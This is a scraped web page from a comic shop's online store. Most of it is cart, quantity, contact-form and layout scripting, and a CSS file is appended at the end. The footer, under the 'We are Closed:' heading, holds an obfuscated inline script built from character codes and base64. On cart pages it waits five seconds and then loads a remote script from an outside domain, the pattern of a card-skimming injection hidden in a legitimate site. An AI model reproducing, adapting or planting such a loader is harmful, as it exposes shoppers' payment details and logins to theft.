        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/downtown_comics_circle/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '1fc92a12-3ec2-4f40-8d9a-5f8e7b1b10ed';
                var Qty = Total;
                var Price = '17.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/downtown_comics_circle/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/downtown_comics_circle/SignIn?returnurl=products/bishop-war-college_0" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/downtown_comics_circle/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 10am - 6pm</li>
	<li>Tuesday: 10AM - 6PM</li>
	<li>Wednesday: 10AM–6PM</li>
	<li>Thursday: 10AM–6PM</li>
	<li>Friday: 10AM–6PM</li>
	<li>Saturday: 11AM–4PM</li>
	<li>Sunday: 11AM–4PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:circle@downtowncomics.com" aria-label="Official Email">
                                            circle@downtowncomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+3172370397" aria-label="Phone">  +3172370397 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/dtcomics/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/downtowncomics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCSxUAIv_hybm4HBjlm04eJg" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/explore/locations/17032064/downtown-comics-north" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    11 East Market St.

                                    <br>Indianapolis ,46204<br>Indiana

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Downtown+Comics/@39.7683243,-86.1567054,15z/data=!4m5!3m4!1s0x0:0x9de156d1a3ff053b!8m2!3d39.7683243!4d-86.1567054" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/d07840c6-72a4-49ec-aac8-a72ba8cec754/aab41cfe-6376-4c08-a886-0a1a997af23d.PNG" alt="Downtown Comics on Market Street Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Downtown Comics on Market Street Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Downtown Comics on Market Street Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Downtown Comics on Market Street Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("d07840c6-72a4-49ec-aac8-a72ba8cec754")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/downtown_comics_circle/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/downtown_comics_circle/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/downtown_comics_circle/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/downtown_comics_circle/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'd07840c6-72a4-49ec-aac8-a72ba8cec754';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/downtown_comics_circle/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("d07840c6-72a4-49ec-aac8-a72ba8cec754");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/downtown_comics_circle/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/downtown_comics_circle/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/downtown_comics_circle"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("downtown_comics_circle" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/downtown_comics_circle/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/downtown_comics_circle/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'd07840c6-72a4-49ec-aac8-a72ba8cec754';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/downtown_comics_circle/Home/AllDynamicCssNewTheme
body_size: 409
content:



header {
    background-color: #f48d2b!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #0e3f8c !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #f48d2b!important;
    }

    .redbg {
    background-color:#f48d2b!important;
    }

    .whitebtn {
    background-color: #0e3f8c !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #0e3f8c !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #f48d2b!important;
    color: #fff!important;
    border: 1px solid #f48d2b!important;
    }

    .btn:hover {
    color: #f48d2b!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#f48d2b!important;
    }

    .left-section h3 {
    background-color: #f48d2b!important;
    color:  #fff!important;

    }
    footer {
    background-color: #0e3f8c !important;
